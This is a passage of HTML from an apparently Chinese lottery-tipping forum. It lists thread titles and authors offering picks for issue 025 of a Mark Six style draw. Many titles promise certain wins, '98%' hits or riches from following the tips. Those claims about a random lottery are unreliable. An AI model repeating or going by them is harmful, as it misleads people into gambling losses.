            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">039<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888693">[22错02]025期.】【小老头◆③头】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14711">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14711" class="sl05" >〖小老头〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">040<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888967">[19错03]{025期} ==『天马跑天空』==『8特肖』== 年薪千万不是想 ！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2555">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2555" class="sl05" >〖天马跑天空〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">041<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889319">[28错03]025期:<<南半球>>★==中特36码==★这是一份绝对可以投资的猛料!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13438">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13438" class="sl05" >〖南半球〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">042<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888531">[26错03]﹂025期﹁▽辉爷▽⊿平特二肖⊿☆☆资料摆在眼前！实力说明一切☆☆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11988">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11988" class="sl05" >〖辉爷〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">043<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889380">[35错03]025期:西塘周公原创殺 ② 肖中特↓经历长期实战仍立于不败.</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14934">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14934" class="sl05" >〖西塘周公〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">044<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889291">[61错01]『025期』##殺一肖中特￥￥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14672">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14672" class="sl05" >〖大海行动〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">045<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888961">[48错01]﹛025期﹜￥￥【小子快跑杀 ① 肖】￥￥不能你期期大赚，但能让你温饱没问题。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14706">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14706" class="sl05" >〖小子快跑〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">046<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889009">[13错03]025期：【新要不回就送你】∞平特一肖∞好料免费公开验证！想发财就给我跟！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11891">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11891" class="sl05" >〖新要不回就送你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">047<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888800">[11错01]『025期』【威武霸气】平特①肖↓经历长期实战仍立于不败,这才是真正实力的体现！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12703">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12703" class="sl05" >〖威武霸气〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">048<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888724">[13错03]「025期」参考此贴，富翁的诞生，買啥開啥中特， 已更新完毕</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14659">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14659" class="sl05" >〖回飞的猪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">049<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888830">[25错03]025期:╰┅◢★（（杀 12 码））★◣┅╯经典好料.</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7334">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7334" class="sl05" >〖挑战神话〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">050<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889062">[24错03]025期：佛祖请我吃肉⑨特肖y赢个百f不是梦</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9833">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9833" class="sl05" >〖佛祖请我吃肉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">051<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888542">[24错03]〖025期〗................................③④码中特准........................</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6487">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6487" class="sl05" >〖不容易〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">052<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888656">[19错03]〈025期〉〓〓过江龙殺1波〓〓◆◆ 中中中中中</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14494">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14494" class="sl05" >〖过江龙〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">053<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889473">[12错03]025期买啥开啥﹝望秋先零﹞﹄有我出现的地方就不会有输钱的彩民！﹃</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11471">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11471" class="sl05" >〖望秋先零〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">054<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888907">[10错01]﹛025期﹜##特24码中特￥￥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=667">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=667" class="sl05" >〖宝贝大小〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">055<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888650">[11错02]（025期）（蛇打七寸）￥￥￥￥￥￥￥￥￥合单双已更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8547">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8547" class="sl05" >〖蛇打七寸〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">056<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888582">[11错02]{025期}创造不可能的可能，坚决成为全网最稳最早的，吉美凶丑肖吉美凶丑肖吉美凶丑肖资料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14634">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14634" class="sl05" >〖古城风景〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">057<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888947">[12错03]〈025期〉《各显神通》△＜琴棋书画＞人生能有几回博★懂得就是赚得</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14639">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14639" class="sl05" >〖各显神通〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">058<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889259">[10错01]025期,★★ ★★ ★★【平码】★★ ★★ ★★ 【平码】★★ ★★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2879">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2879" class="sl05" >〖白面书生〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">059<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889359">[48错12]〈025期〉◆◆◆◆◆◆【单双中特】◆◆◆◆◆◆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12919">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12919" class="sl05" >〖一生江湖〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">060<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888666">[24错05]025期:正版香港彩图组合，家禽野兽 98%中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7921">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7921" class="sl05" >〖天牙〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">061<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889084">[25错04]025期：比赛六尾中</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=252">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=252" class="sl05" >〖被陷六合〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">062<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889293">[19错03]025期:◇◇◇7 生肖◇◇◇7 生肖◇◇◇最新资料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8045">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8045" class="sl05" >〖还我本色〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">063<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889028">[65错11]〖025期〗《◇常勝东方◇殺 ③ 肖》打造你成为千万富翁 .财富不再是梦想！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14721">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14721" class="sl05" >〖常勝东方〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">064<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888697">[57错09]025期★海风飘飘★永久无条件免费发表，平特二连肖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11982">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11982" class="sl05" >〖海风飘飘〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">065<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888655">[43错07]025期,万彩通32码中，没有什么不可能的事，只要你敢拼搏什么都是你</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=122">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=122" class="sl05" >〖万彩通〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">066<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888791">[33错05]《025期》☆☆⑧生肖☆☆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7316">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7316" class="sl05" >〖岁月的光辉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">067<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888713">[33错06]『025期』●（8肖中）●‖★★你敢跟,我敢开!★★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12786">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12786" class="sl05" >〖转角遇见你〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">068<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888764">[32错06]﹛025期﹜老鹰回归极限论坛━━━【殺①波中特】━━━携手横扫六合界黑庄！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14910">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14910" class="sl05" >〖老鹰〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">069<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888526">[12错03]{025期}━红蓝绿波绝不做假━期期早更新━｛清纯━实力见证｝━</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13387">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13387" class="sl05" >〖清纯〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">070<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888802">[13错03]025期.◆〖买什么中什么〗◆→实力得天下,最稳资料！势在必得已更新</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=778">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=778" class="sl05" >〖只对你说〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">071<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889225">[13错04]『025期』解码5 肖中推荐有参考的朋友请支持一</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4503">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4503" class="sl05" >〖龙行虎步〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">072<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888826">[173错05]〈025期〉▂㊣㊣㊣▃▅▆█㊣曲奇㊣规律殺1肖㊣█▆▅▃▂㊣㊣㊣▂</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14773">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14773" class="sl05" >〖曲奇〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">073<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889282">[110错05]<025期>[%qs%]=====【杀 ① 肖中特】====【杀 ① 肖中特】====【杀 ① 肖中特】====</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1918">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1918" class="sl05" >〖射手爱情〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">074<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888896">[89错02]〈025期〉＜胡志祥＞＝＾＾＾＝(公式杀 半 头)＝＾＾＾＝让你成为百万富翁不是梦</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14472">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14472" class="sl05" >〖胡志祥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">075<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889281">[39错03]《025期》忽然打开jx013,居然可以打开，+++杀二肖+++强势回归极限 再创造新辉煌</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14799">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14799" class="sl05" >〖横空出世〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">076<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889336">[36错03]【025期】个人综合结果殺二肖中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14812">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14812" class="sl05" >〖江西人四肖〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">077<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889456">[37错04]［025期］!♂蠕动♂○杀⑩码○自己买的发出来给兄弟们看下，兄弟们觉得合适就跟。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1508">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1508" class="sl05" >〖蠕动〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">078<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888861">[23错06]025期：≡25码中---连准30期→绝对物超所值！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12369">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12369" class="sl05" >〖肥仔沛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">079<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889066">[18错02]<025期>【飞渔吉凶肖】勇于开始尝试，√才能找到成功的路！√你我的发财之路！√</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15009">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15009" class="sl05" >〖飞渔〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">080<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889238">[21错06]025期：【25码】张小芊</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6072">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6072" class="sl05" >〖张小芊〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">081<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889302">[20错05]﹛025期﹜痛到不知痛≡≡≡〖中特②④码〗≡≡≡≡≡≡〖中特②④码〗≡≡≡≡≡≡〖中特②④码〗≡≡≡</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9039">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9039" class="sl05" >〖痛到不知痛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">082<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888754">[18错05]025期：【毛利】28码资料来宠你！给大家定个小目标,跟踪一个月挣它100万!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8409">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8409" class="sl05" >〖毛利〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">083<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888950">[17错04]025期：翻云覆雨【特段】——走过和路过千万别错过——精彩【特段】，有你好看！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=5967">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=5967" class="sl05" >〖翻云覆雨〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">084<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888511">[16错04]﹛025期﹜◇30码中◇长期包你回血发发发。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7310">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7310" class="sl05" >〖小威〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">085<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888855">[48错08]025期：《西木山》■■■■《黄金杀三肖》■■■眼前的料就是最稳的料</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14935">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14935" class="sl05" >〖西木山〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">086<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888850">[44错05]「025期」《9 特肖》的好料，看的彩民有福</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7439">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7439" class="sl05" >〖马达〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">087<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888517">[44错08]025期：六合学生∞半单双∞好料验证！想发财就给我跟！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9574">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9574" class="sl05" >〖六合学生〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">088<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888753">[38错05]〔025期〕  （初恋情人）〔36码中中特）</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4594">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4594" class="sl05" >〖初恋情人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">089<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888573">[26错05]（025期）‖‖‖‖‖四散来‖‖八生肖‖‖‖吃的是实力！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9147">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9147" class="sl05" >〖四散来〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">090<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889142">[24错05]025期:〓【六 肖】不求赚大钱→只求稳稳的赚钱〖特③头中〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14733">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14733" class="sl05" >〖广西码祖〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">091<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888857">[09错03]025期［二十码］⊕万厌⊕﹝﹝﹝﹝想致富就跟我！﹞﹞﹞﹞</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1666">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1666" class="sl05" >〖万厌〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">092<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888785">[07错01]025期：<<漫长等待5 肖中>>每一天都在赚钱路上！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9384">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9384" class="sl05" >〖漫长等待〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">093<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889014">[34错03]（025期）啊圆∞∞↖↖杀一头中特↗↗∞∞轻松收钱</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14650">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14650" class="sl05" >〖啊圆〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">094<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888355">[31错02]025期:〓〓〓〓〓〓【杀1行中】〓〓〓〓〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14864">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14864" class="sl05" >〖白血公主〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">095<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889042">[83错03]<025期>[%qs%]~~放心跟踪下注参考~~【殺⑤碼】稳定长期</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6407">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6407" class="sl05" >〖柳州老刘〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">096<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
